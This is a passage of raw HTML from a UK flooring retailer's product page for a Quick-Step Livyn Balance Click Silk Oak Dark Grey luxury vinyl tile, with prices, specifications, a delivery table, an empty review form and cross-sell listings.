https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-10-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-100x100.jpg" data-thumb-alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg 722w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-600x600.jpg" class="" alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg" data-large_image_width="722" data-large_image_height="722" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-1.jpg 722w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-100x100.jpg" data-thumb-alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-thumb-srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg 722w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg"><img width="600" height="600" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-600x600.jpg" class="" alt="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" data-caption="" data-src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg" data-large_image="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg" data-large_image_width="722" data-large_image_height="722" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/bacl40060-2-1.jpg 722w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	</div>
	<div class="summary entry-summary" style="margin:20px;">
		<h1 class="product_title entry-title">Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile</h1>
		<section class="price-comparision">
									<div data-price="29.33" class="price-comparision-per-m"> 
				<span>£29.33</span>
				<p>per m2</p>
			</div>
			<span>or</span>
			
			<div data-price="61.75" class="price-comparision-per-pack"> 
				<span>£61.75</span>
				<p>per pack</p>
			</div>
		</section>
		
					<div class="product-icons">
				<p class="suitable-for">Suitable For:</p>
				<div class="pa_room">
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Bathroom.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-bathroom.png" alt="icon-bathroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Bedroom</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-bedroom.png" alt="icon-bedroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Dining Room.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-diningroom.png" alt="icon-diningroom">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable waterproof flooring for your Bedroom</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-kitchen.png" alt="icon-kitchen">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Lounge</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/icon-lounge.png" alt="">
        
      </div>
      <div class="tooltip pa_room">
        <span class="tooltiptext">Find suitable flooring for your Stairs</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/icon-stairs.png" alt="icon-stairs">
        
      </div></div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">30 Day Free Returns on all Baelea Laminate &amp; Vinyl Flooring when you upgrade to a premium sample. </span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/07/iconmonstr-award-30-returns-1.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Finance Available</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Finance.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Water-resistant for up to 24 hours.</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg" alt="">
        
      </div>
      <div class="tooltip pa_badge">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>			</div>
				<section class="price-cal" >
    <section class="price-cal-inputs">
    <div class="length">
      <input class="price-cal-input__length" data-dimension="length" type="number" min="0">
      Length - (m)
    </div>
    <span> X </span>
    <div class="width">
      <input class="price-cal-input__width" data-dimension="width" type="number" min="0">
      Width - (m)
    </div>
     <span> = </span>
    <div class="result">
      <input type="number" class="price-cal-input__result"/>
      Total - (m2)
    </div>
  </section>
  <section class="price-cal-pack">
    <ul>
      <li><span>Pack Size: </span><span class="pack-size">2.105</span></li>
      <li class="packs-required"><span>Packs Required: </span><span class="pack-cal-req__value" data-price="61.75"></span></li>
      <li><span>Which cover an area of: </span><span class="pack-cal-area__value"></span></li>
    </ul>
  </section>
    <section class="price-cal-quantity">
    <span id="total_cost"></span><br>
    <span data-vat="1.2" id="total_cost_with_tax"></span>
  </section>
  <section class="price-cal-buttons">
    <p class="stock out-of-stock">Out of stock</p>
      </section>
</section>	</div>
	</div>
	<div class="product-info">
	
	<div class="product-info-content centered">

		<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="delivery_tab" id="tab-title-delivery" role="tab" aria-controls="tab-delivery">
						<a href="#tab-delivery">
							Delivery						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description  entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					<section class="description-tab">
  <div class="description-tab__desc">
    <p><h2>Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl Tile</h2>
Quick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with its deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.

The Silk Oak Dark Grey flooring is highly water-resistant, is suitable for underfloor heating, is hard-wearing and comes with a 20-year guarantee.

This flooring is installed by floating it over an underlay and with its built-in click system, there's no need for a hammer or tapping block, making installation quick and easy.</p>
    <div class="row product-downloads">
     
           <h3 class="primary">Downloads</h3>
      <div class="left">
        <a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/original5.pdf" target="_blank"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Cleaning.svg"><br/><span>Clean & Care Guide</span></a>
      </div>
                  <div class="right">
        <a href="https://flooringvillage.co.uk/wp-content/uploads/2021/06/original5.pdf" target="_blank" ><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Maintenance.svg"><br/><span>Installation Guide</span></a>
      </div>
    </div>
  </div>
  <div class="description-tab__bullets">
    <ul>
                  <li>
                 <span>Range:</span>
                  <p>Quick-Step Livyn Balance Click</p>
              </li>
                      <li>
                 <span>Domestic Warranty:</span>
                  <p>20 Year Domestic Warranty</p>
              </li>
                      <li>
                 <span>Length:</span>
                  <p>1251mm</p>
              </li>
                      <li>
                 <span>Width:</span>
                  <p>187mm</p>
              </li>
                      <li>
                 <span>Thickness:</span>
                  <p>4.5mm</p>
              </li>
                      <li>
                 <span>Wear Layer:</span>
                  <p>0.3mm</p>
              </li>
                      <li>
                 <span>Pack Size:</span>
                  <p>2.105m2</p>
              </li>
                      <li>
                 <span>Installation Method:</span>
                  <p>Click System</p>
              </li>
                      <li>
                 <span>Edging:</span>
                  <p>4V Bevelled Edges</p>
              </li>
                      <li>
                 <span>Under Floor Heating:</span>
                  <p>Suitable (Please refer to installation instructions)</p>
              </li>
                      <li>
                 <span>Waterproof:</span>
                  <p>Yes</p>
              </li>
            </ul>
  </div>
</section>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery  entry-content wc-tab" id="tab-delivery" role="tabpanel" aria-labelledby="tab-title-delivery">
							<div class="delivery-text"><h3>Delivery is simple at Flooring Village</h3>
<h3>Mainland UK free over £499.99*</h3>
<table style="height: 159px;" width="605">
<tbody>
<tr>
<td>Cost</td>
<td>Quantity</td>
<td>Timescale</td>
<td>Destination</td>
</tr>
<tr>
<td>£18</td>
<td>1 Item</td>
<td>2 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£28.20</td>
<td>2 Items</td>
<td>2 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£40</td>
<td>3 Items or More</td>
<td>2 &#8211; 3 Working Days</td>
<td>Mainland UK (Excludes Highlands)</td>
</tr>
<tr>
<td>£64.99</td>
<td>1 Item or More</td>
<td>2 &#8211; 5 Working Days</td>
<td>Scottish Highlands Delivery</td>
</tr>
</tbody>
</table>
<h4>*For complete information see: <a href="https://flooringvillage.co.uk/delivery-returns/">Delivery &amp; Returns</a></h4>
</div>
						</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews  entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=12287&#038;quantity=1#respond" style="display:none;">Cancel reply</a></small></span><form action="https://flooringvillage.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>	<div id="acf-form-data" class="acf-hidden">
		<input type="hidden" id="_acf_screen" name="_acf_screen" value="comment"/><input type="hidden" id="_acf_post_id" name="_acf_post_id" value="0"/><input type="hidden" id="_acf_validation" name="_acf_validation" value="1"/><input type="hidden" id="_acf_nonce" name="_acf_nonce" value="685872d0ef"/><input type="hidden" id="_acf_changed" name="_acf_changed" value="0"/>	</div>
	<div class="acf-comment-fields acf-fields -clear"><div class="acf-field acf-field-text acf-field-5f82552348175" data-name="title" data-type="text" data-key="field_5f82552348175">
<div class="acf-label">
<label for="acf-field_5f82552348175">Title</label></div>
<div class="acf-input">
<div class="acf-input-wrap"><input type="text" id="acf-field_5f82552348175" name="acf[field_5f82552348175]"/></div></div>
</div>
<div class="acf-field acf-field-image acf-field-607f5085d5ee3" data-name="product_images" data-type="image" data-key="field_607f5085d5ee3">
<div class="acf-label">
<label for="acf-field_607f5085d5ee3">Product image</label></div>
<div class="acf-input">
<div class="acf-image-uploader" data-preview_size="medium" data-library="uploadedTo" data-mime_types="" data-uploader="basic">
			<input type="hidden" name="acf[field_607f5085d5ee3]" value=""/>	<div class="show-if-value image-wrap" style="max-width: 300px" tabindex="0" role="button" aria-label="Selected image. Press tab to access image options.">
		<img src="" alt="" data-name="image" style="max-height: 300px;" />
		<div class="acf-actions -hover">
						<a class="acf-icon -cancel dark" data-name="remove" href="#" title="Remove" aria-label="Remove image"></a>
		</div>
	</div>
	<div class="hide-if-value">
										<label class="acf-basic-uploader">
				<input type="file" name="acf[field_607f5085d5ee3]" id="acf-field_607f5085d5ee3" key="field_607f5085d5ee3" /><input type="hidden" name="acf[field_607f5085d5ee3_file_nonce]" value="f26e47f095" />			</label>
			</div>
</div>
			</div>
</div>
</div><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2850' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			
					</div>
	</div>



	</div>

		<div class="accordion-single centered">
		
				<button class="accordion"><h2>Finishing Touches</h2></button>
				<div class="panel">
					<div class="cross-rows">
					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/nevrenpcomsilv-endprofile-commercial-new-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2601&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-end-profile-silver/">
      <h3>Quick-Step Livyn End Profile Silver</h3>
      <p>Quick-Step Livyn End Profile Silver Bridges the gap between a floor and a doorway or a inset...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvexpsilv.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2603&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-expansion-profile-silver/">
      <h3>Quick-Step Livyn Expansion Profile (T-Section) Silver</h3>
      <p>Quick-Step Livyn Expansion Profile Silver An expansion profile to cover expansion gaps between two...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/livyn-multi-functional-profile.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2595&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-multifunctional-profile-silver/">
      <h3>Quick-Step Livyn Multi-functional Profile Silver</h3>
      <p>Quick-Step Livyn Multi-functional Profile Silver A multi-functional profile made by...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvadpcomsilv-adapterprofile-commercial01-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2605&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-reducer-profile-silver/">
      <h3>Quick-Step Livyn Reducer Profile Silver</h3>
      <p>Quick-Step Livyn Reducer Profile Silver Bridges the gap between two areas of flooring of different...</p>
      <span class="cross-sell-product__price">£24.2</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quickstep-livyn-stair-profile-silver.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2607&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quickstep-livyn-stair-profile-silver/">
      <h3>Quick-Step Livyn Stair Profile Silver For Click</h3>
      <p>Quick-Step Livyn Stair Profile Silver For Livyn Click An aluminium profile to make the edges of...</p>
      <span class="cross-sell-product__price">£36.3</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/quick-step-livyn-colour-match-skirting-boards.jpg 422w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2618&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-colour-match-skirting-boards-for-balance-ambient-48mm/">
      <h3>Quick-Step Livyn Colour Match Skirting Boards for Balance &amp; Ambient 48mm</h3>
      <p>Quick-Step Livyn Colour Match Skirting Boards Skirting boards that are colour matched to your...</p>
      <span class="cross-sell-product__price">£12.1</span>
    </a>
	</div>										</div>
				</div>
			
		</div>		<div class="accordion-single centered">
		
				<button class="accordion"><h2>Underlay</h2></button>
				<div class="panel">
					<div class="cross-rows">
					
  <div class="cross-sell-product">
    <img width="298" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-298x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-298x300.jpg 298w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-600x605.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlsh10.jpg 652w" sizes="auto, (max-width: 298px) 100vw, 298px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2592&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-1mm-heat-underlay/">
      <h3>Quick-Step Livyn 1mm HEAT Underlay</h3>
      <p>Quick-Step Livyn HEAT Underlay This underlay made by Quick-step for their Livyn vinyl flooring...</p>
      <span class="cross-sell-product__price">£67</span>
    </a>
	</div>					
  <div class="cross-sell-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/qsvudlcomfort15-qs-comfort-underlay-topshot-b2b-square-xl.jpg 515w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=1641&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-1mm-comfort-underlay/">
      <h3>Quick-Step Livyn 1mm Comfort Underlay</h3>
      <p>Quick-Step Livyn Comfort Underlay This underlay made by Quick-step for their Livyn vinyl flooring...</p>
      <span class="cross-sell-product__price">£78.65</span>
    </a>
	</div>										</div>
				</div>
			
		</div>	<div id="room-visualiser-container">
		<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/flooringvillagecouk.js" async></script>
	</div>
		<div class="accordion-single centered">
		
			<button class="accordion"><h2>Related products</h2></button>
			<div class="panel">
				
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-3-1-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=2879&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-pulse-click-cotton-oak-grey-with-saw-cuts-pucl40106-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Pulse Click Cotton Oak Grey With Saw Cuts PUCL40106 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Pulse Click Cotton Oak Grey With Saw Cuts Luxury Vinyl Tile Quick-Step Livyn Pulse...</p>
      <span class="related-product__price">£82.29</span>
    </a>
	</div>
  <div class="related-product">
